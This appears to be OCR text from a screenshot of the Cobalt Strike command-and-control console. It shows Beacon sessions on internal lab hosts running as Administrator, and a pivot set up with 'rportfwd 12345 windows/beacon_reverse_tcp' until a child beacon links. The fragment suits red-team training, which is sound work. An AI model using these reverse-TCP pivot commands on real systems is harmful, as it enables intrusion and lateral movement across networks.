 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process
192.168.0.142 10.10.10.153 Beacon - htpps Administrator * WIN-C7A1B2TI35L powershell.exe
10.10.10.153 10.10.10.155 Beacon - htpps Administrator * WIN-C7A1B2TI35L beacon.exe
Event Log X Listeners X Sites X Beacon 10.10.10.153@636 X Listeners X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> rportfwd 12345 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 12345
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 10.10.10.155